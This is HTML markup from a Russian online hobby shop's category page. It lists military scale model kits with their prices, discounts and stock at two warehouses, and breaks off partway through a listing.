			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102647" data-product-id="102647" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/sk-234-skif-135-trofeynyy-btr-152v1-izrail/"><img itemprop="image" alt="SK-234 Skif 1/35 Трофейный БТР-152В1 (Израиль)" title="SK-234 Skif 1/35 Трофейный БТР-152В1 (Израиль)" src="/wa-data/public/shop/products/47/26/102647/images/40944/40944.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/sk-234-skif-135-trofeynyy-btr-152v1-izrail/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/sk-234-skif-135-trofeynyy-btr-152v1-izrail/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102647"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/sk-234-skif-135-trofeynyy-btr-152v1-izrail/" title="SK-234 Skif 1/35 Трофейный БТР-152В1 (Израиль)">SK-234 Skif 1/35 Трофейный БТР-152В1 (Израиль)</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52486-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 447 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="102647" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102654" data-product-id="102654" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/um2-609-um-172-bronevagon-tipa-ob-3-s-konicheskoy-bashney-tanka-t-26-11937-39g/"><img itemprop="image" alt="UM2-609 UM 1/72 Броневагон типа ОБ-3 с конической башней танка Т-26-1(1937-39г)" title="UM2-609 UM 1/72 Броневагон типа ОБ-3 с конической башней танка Т-26-1(1937-39г)" src="/wa-data/public/shop/products/54/26/102654/images/40951/40951.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/um2-609-um-172-bronevagon-tipa-ob-3-s-konicheskoy-bashney-tanka-t-26-11937-39g/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/um2-609-um-172-bronevagon-tipa-ob-3-s-konicheskoy-bashney-tanka-t-26-11937-39g/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102654"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/um2-609-um-172-bronevagon-tipa-ob-3-s-konicheskoy-bashney-tanka-t-26-11937-39g/" title="UM2-609 UM 1/72 Броневагон типа ОБ-3 с конической башней танка Т-26-1(1937-39г)">UM2-609 UM 1/72 Броневагон типа ОБ-3 с коническ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52493-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 647 руб.
			</div>
						<div class="item_one_old_price">
				1 830 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="102654" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102358" data-product-id="102358" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/um1-396-um-172-razvedyvatelnyy-tank-na-baze-marder-sdkfz1401-75/"><img itemprop="image" alt="UM1-396 UM 1/72 Разведывательный танк на базе Marder Sd.Kfz.140/1-75" title="UM1-396 UM 1/72 Разведывательный танк на базе Marder Sd.Kfz.140/1-75" src="/wa-data/public/shop/products/58/23/102358/images/40741/40741.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/um1-396-um-172-razvedyvatelnyy-tank-na-baze-marder-sdkfz1401-75/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/um1-396-um-172-razvedyvatelnyy-tank-na-baze-marder-sdkfz1401-75/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102358"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/um1-396-um-172-razvedyvatelnyy-tank-na-baze-marder-sdkfz1401-75/" title="UM1-396 UM 1/72 Разведывательный танк на базе Marder Sd.Kfz.140/1-75">UM1-396 UM 1/72 Разведывательный танк на базе M...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52197-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    869 руб.
			</div>
						<div class="item_one_old_price">
				966 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="102358" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102314" data-product-id="102314" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/35801-icm-135-nemetskaya-protivotankovaya-pushka-german-anti-tank-gun-762-cm-pak-36r/"><img itemprop="image" alt="35801 ICM 1/35 Немецкая противотанковая пушка German Anti-Tank Gun 7,62 cm Pak 36(r)" title="35801 ICM 1/35 Немецкая противотанковая пушка German Anti-Tank Gun 7,62 cm Pak 36(r)" src="/wa-data/public/shop/products/14/23/102314/images/40697/40697.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/35801-icm-135-nemetskaya-protivotankovaya-pushka-german-anti-tank-gun-762-cm-pak-36r/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/35801-icm-135-nemetskaya-protivotankovaya-pushka-german-anti-tank-gun-762-cm-pak-36r/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102314"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/35801-icm-135-nemetskaya-protivotankovaya-pushka-german-anti-tank-gun-762-cm-pak-36r/" title="35801 ICM 1/35 Немецкая противотанковая пушка German Anti-Tank Gun 7,62 cm Pak 36(r)">35801 ICM 1/35 Немецкая противотанковая пушка G...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52153-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 687 руб.
			</div>
						<div class="item_one_old_price">
				1 875 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="102314" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102319" data-product-id="102319" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/rod801-roden-135-wwii-british-armoured-car-pattern-1920-mki/"><img itemprop="image" alt="ROD801 Roden 1/35 WWII British Armoured Car (Pattern 1920 Mk.I)" title="ROD801 Roden 1/35 WWII British Armoured Car (Pattern 1920 Mk.I)" src="/wa-data/public/shop/products/19/23/102319/images/40702/40702.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/rod801-roden-135-wwii-british-armoured-car-pattern-1920-mki/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/rod801-roden-135-wwii-british-armoured-car-pattern-1920-mki/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102319"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/rod801-roden-135-wwii-british-armoured-car-pattern-1920-mki/" title="ROD801 Roden 1/35 WWII British Armoured Car (Pattern 1920 Mk.I)">ROD801 Roden 1/35 WWII British Armoured Car (Pa...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52158-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    5 332 руб.
			</div>
						<div class="item_one_old_price">
				5 925 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="102319" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102170" data-product-id="102170" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/um2-628-um-172-dvukhosnyy-bronevagon-s-dvumya-konicheskimi-bashnyami-tanka-t-26-1/"><img itemprop="image" alt="UM2-628 UM 1/72 Двухосный броневагон с двумя коническими башнями танка Т-26-1" title="UM2-628 UM 1/72 Двухосный броневагон с двумя коническими башнями танка Т-26-1" src="/wa-data/public/shop/products/70/21/102170/images/40599/40599.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/um2-628-um-172-dvukhosnyy-bronevagon-s-dvumya-konicheskimi-bashnyami-tanka-t-26-1/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/um2-628-um-172-dvukhosnyy-bronevagon-s-dvumya-konicheskimi-bashnyami-tanka-t-26-1/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102170"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/um2-628-um-172-dvukhosnyy-bronevagon-s-dvumya-konicheskimi-bashnyami-tanka-t-26-1/" title="UM2-628 UM 1/72 Двухосный броневагон с двумя коническими башнями танка Т-26-1">UM2-628 UM 1/72 Двухосный броневагон с двумя ко...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52009-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 890 руб.
			</div>
						<div class="item_one_old_price">
				2 100 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="102170" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102159" data-product-id="102159" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/mb3565-master-box-135-operatsiya-milkman/"><img itemprop="image" alt="MB3565 Master Box 1/35 Операция &quot;Milkman&quot;" title="MB3565 Master Box 1/35 Операция &amp;quot;Milkman&amp;quot;" src="/wa-data/public/shop/products/59/21/102159/images/40588/40588.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/mb3565-master-box-135-operatsiya-milkman/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/mb3565-master-box-135-operatsiya-milkman/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102159"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/mb3565-master-box-135-operatsiya-milkman/" title="MB3565 Master Box 1/35 Операция &quot;Milkman&quot;">MB3565 Master Box 1/35 Операция &quot;Milkman&q...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51998-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 635 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="102159" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-102161" data-product-id="102161" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/mb3580-master-box-135-wwii-britanskaya-pekhota-v-boyu-severnaya-afrika/"><img itemprop="image" alt="MB3580 Master Box 1/35 WWII Британская пехота в бою (Северная Африка)" title="MB3580 Master Box 1/35 WWII Британская пехота в бою (Северная Африка)" src="/wa-data/public/shop/products/61/21/102161/images/40590/40590.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/mb3580-master-box-135-wwii-britanskaya-pekhota-v-boyu-severnaya-afrika/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/mb3580-master-box-135-wwii-britanskaya-pekhota-v-boyu-severnaya-afrika/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="102161"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/mb3580-master-box-135-wwii-britanskaya-pekhota-v-boyu-severnaya-afrika/" title="MB3580 Master Box 1/35 WWII Британская пехота в бою (Северная Африка)">MB3580 Master Box 1/35 WWII Британская пехота в...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-52000-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 560 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="102161" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-2 product-id-101445 ab-15-0" data-badge-id="ribbon-2" data-page="category" data-type="default" data-product-id="101445" data-load-css="ab-15-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;left:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:auto;">Скидка</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/6600-dragon-135-tank-pzkpfwv1-ausfe-tiger-i-leningradskiy-1942-43-gg/"><img itemprop="image" alt="6600 Dragon 1/35 German PzKpfw VI Tiger I Ausf.E (Initial Production, Leningrad 1942/1943)" title="6600 Dragon 1/35 German PzKpfw VI Tiger I Ausf.E (Initial Production, Leningrad 1942/1943)" src="/wa-data/public/shop/products/45/14/101445/images/81456/81456.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/6600-dragon-135-tank-pzkpfwv1-ausfe-tiger-i-leningradskiy-1942-43-gg/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/6600-dragon-135-tank-pzkpfwv1-ausfe-tiger-i-leningradskiy-1942-43-gg/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101445"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/6600-dragon-135-tank-pzkpfwv1-ausfe-tiger-i-leningradskiy-1942-43-gg/" title="6600 Dragon 1/35 German PzKpfw VI Tiger I Ausf.E (Initial Production, Leningrad 1942/1943)">6600 Dragon 1/35 German PzKpfw VI Tiger I Ausf....</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51284-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    4 524 руб.
			</div>
						<div class="item_one_old_price">
				7 540 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101445" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101336" data-product-id="101336" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/md035263-mikrodizayn-135-tayfun-ot-takom-osnovnoy-nabor/"><img itemprop="image" alt="МД035263 Микродизайн 1/35 Тайфун от ТАКОМ основной набор" title="МД035263 Микродизайн 1/35 Тайфун от ТАКОМ основной набор" src="/wa-data/public/shop/products/36/13/101336/images/61494/61494.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/md035263-mikrodizayn-135-tayfun-ot-takom-osnovnoy-nabor/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/md035263-mikrodizayn-135-tayfun-ot-takom-osnovnoy-nabor/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101336"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/md035263-mikrodizayn-135-tayfun-ot-takom-osnovnoy-nabor/" title="МД035263 Микродизайн 1/35 Тайфун от ТАКОМ основной набор">МД035263 Микродизайн 1/35 Тайфун от ТАКОМ основ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51175-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    732 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101336" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101337" data-product-id="101337" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/md035264-mikrodizayn-135-tayfun-ot-takom-remni/"><img itemprop="image" alt="МД035264 Микродизайн 1/35 Тайфун от ТАКОМ ремни" title="МД035264 Микродизайн 1/35 Тайфун от ТАКОМ ремни" src="/wa-data/public/shop/products/37/13/101337/images/61495/61495.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/md035264-mikrodizayn-135-tayfun-ot-takom-remni/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/md035264-mikrodizayn-135-tayfun-ot-takom-remni/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101337"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/md035264-mikrodizayn-135-tayfun-ot-takom-remni/" title="МД035264 Микродизайн 1/35 Тайфун от ТАКОМ ремни">МД035264 Микродизайн 1/35 Тайфун от ТАКОМ ремни</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51176-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    372 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101337" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101278" data-product-id="101278" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/sk-224-skif-135-tank-t-55s1-bublina/"><img itemprop="image" alt="SK-224 Skif 1/35 Танк Танк-55С1 &quot;Бублина&quot;" title="SK-224 Skif 1/35 Танк Танк-55С1 &amp;quot;Бублина&amp;quot;" src="/wa-data/public/shop/products/78/12/101278/images/81717/81717.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/sk-224-skif-135-tank-t-55s1-bublina/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/sk-224-skif-135-tank-t-55s1-bublina/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101278"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/sk-224-skif-135-tank-t-55s1-bublina/" title="SK-224 Skif 1/35 Танк Танк-55С1 &quot;Бублина&quot;">SK-224 Skif 1/35 Танк Танк-55С1 &quot;Бублина&q...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51117-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 541 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101278" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101266" data-product-id="101266" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/mb3507-master-box-135-nemetskaya-tankovaya-komanda-1943-1945-nabor-1/"><img itemprop="image" alt="MB3507 Master Box 1/35 Немецкая танковая команда (1943-1945) набор №1" title="MB3507 Master Box 1/35 Немецкая танковая команда (1943-1945) набор №1" src="/wa-data/public/shop/products/66/12/101266/images/40025/40025.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/mb3507-master-box-135-nemetskaya-tankovaya-komanda-1943-1945-nabor-1/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/mb3507-master-box-135-nemetskaya-tankovaya-komanda-1943-1945-nabor-1/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101266"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/mb3507-master-box-135-nemetskaya-tankovaya-komanda-1943-1945-nabor-1/" title="MB3507 Master Box 1/35 Немецкая танковая команда (1943-1945) набор №1">MB3507 Master Box 1/35 Немецкая танковая команд...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51105-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 005 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="101266" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-101217" data-product-id="101217" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/um2-608-um-172-broneploshchadka-tipa-ob-3-s-bashney-tanka-t-26-1933-g/"><img itemprop="image" alt="UM2-608 UM 1/72 Бронеплощадка типа ОБ-3 с башней танка Т-26 (1933 г)" title="UM2-608 UM 1/72 Бронеплощадка типа ОБ-3 с башней танка Т-26 (1933 г)" src="/wa-data/public/shop/products/17/12/101217/images/39996/39996.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/um2-608-um-172-broneploshchadka-tipa-ob-3-s-bashney-tanka-t-26-1933-g/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/um2-608-um-172-broneploshchadka-tipa-ob-3-s-bashney-tanka-t-26-1933-g/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="101217"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/um2-608-um-172-broneploshchadka-tipa-ob-3-s-bashney-tanka-t-26-1933-g/" title="UM2-608 UM 1/72 Бронеплощадка типа ОБ-3 с башней танка Т-26 (1933 г)">UM2-608 UM 1/72 Бронеплощадка типа ОБ-3 с башне...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-51056-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
